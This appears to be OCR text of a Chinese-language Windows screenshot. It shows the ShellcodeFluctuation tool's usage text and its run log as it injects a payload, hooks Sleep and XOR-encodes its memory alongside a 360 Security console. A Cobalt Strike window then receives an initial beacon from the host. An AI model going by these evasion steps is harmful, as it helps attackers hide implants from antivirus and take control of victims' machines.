 项卡(T) 帮助(H)
回收站
此电脑
360安全卫士
360软件管家
ThreadStac...
ShellcodeF...
payload.bin
安全操作中心
防护记录
下载记录
拦截记录
上报记录
优化记录
权限记录
可恢复区
已阻止区
已信任区
补丁管理
漏洞防护
名称 类型 时间 操作
管理员: C:\Windows\system32\cmd.exe - ShellcodeFluctuation64.exe payload.bin 1
C:\Users\Administrator\Desktop>ShellcodeFluctuation64.exe
Usage: ShellcodeFluctuation.exe <shellcode> <fluctuate>
<fluctuate>:
-1 - Read shellcode but dont inject it. Run in an infinite loop.
0 - Inject the shellcode but don't hook kernel32!Sleep and don't encrypt anyt
1 - Inject shellcode and start fluctuating its memory with standard PAGE_READ
2 - Inject shellcode and start fluctuating its memory with ORCA666's PAGE_NOA
C:\Users\Administrator\Desktop>ShellcodeFluctuation64.exe payload.bin 1
[.] Reading shellcode bytes...
[.] Hooking kernel32!Sleep...
[.] Injecting shellcode...
[+] Shellcode is now running. PID = 2956
[+] Fluctuation initialized.
Shellcode resides at 0x0000014C90740000 and occupies 319488 bytes. XOR32 key: 0x7
[>] Flipped to RW.
[>] Encoding...
===> MySleep(5000)
47%
英
其中或按 Ctrl+G。
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) AboutMe
external inter... listener user computer note process pid arch
117.159.13... 192.16... https-b... Admini... LIM1 Shellcode... 2956 x64
事件日志 X
12/15 14:04:13 *** initial beacon from Administrator *@192.168.2.129 (LIM1)
[12/15 14:04] tom
event>